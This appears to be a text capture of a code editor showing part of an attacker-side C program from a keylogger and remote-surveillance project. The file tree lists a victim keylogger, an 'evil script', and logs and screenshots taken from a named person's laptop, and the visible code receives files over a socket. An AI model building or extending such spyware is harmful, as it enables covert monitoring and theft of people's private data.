 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
curr_time_to_name
Replace
remove_spaces_
Replace
All
Done
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
129
130
131
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * remove_spaces (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
170 //}
remove_spaces
Tabs: 4
Line 152, Column 21